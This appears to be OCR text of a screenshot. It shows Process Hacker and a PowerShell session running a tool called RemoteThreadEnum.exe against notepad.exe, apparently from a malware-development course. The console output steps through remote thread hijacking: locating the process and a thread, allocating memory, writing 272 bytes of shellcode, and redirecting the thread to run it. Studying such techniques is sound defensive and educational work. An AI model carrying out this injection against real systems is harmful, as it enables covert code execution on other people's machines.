 Process Hacker [ ]
parameter 2
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information notepad
parameter 2
Processes Services Network Disk
Name PID CPU I/O
RemoteThreadEnum.exe 7484
Notepad.exe 11100
Untitled - Notepad
File Edit View
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\RemoteThreadEnum\x64\Debug> .\RemoteThreadEnum.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 11100
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Found Target Thread Of Id: 7136
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001ED09590000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...